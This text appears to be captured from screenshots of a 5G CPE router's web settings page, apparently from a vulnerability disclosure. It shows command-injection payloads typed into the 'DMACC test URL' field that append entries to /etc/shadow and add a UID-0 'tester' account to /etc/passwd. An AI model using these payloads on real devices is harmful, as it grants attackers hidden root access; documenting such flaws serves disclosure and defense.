 5G CPE – Sign In × +
10.0.0.1/cgi-bin/luci/verizon/settings
DMACC test URL
Change DMACC test URL and port
URL: o2yZiPgE4GdbbgvuCBf9/:::::' >> /etc/shadow; #
Port: 443
Set
5G CPE – Sign In × +
10.0.0.1/cgi-bin/luci/verizon/settings
DMACC test URL
Change DMACC test URL and port
URL: "tester:x:0:0:tester:/bin/ash" >> /etc/passwd; #
Port: 443
Set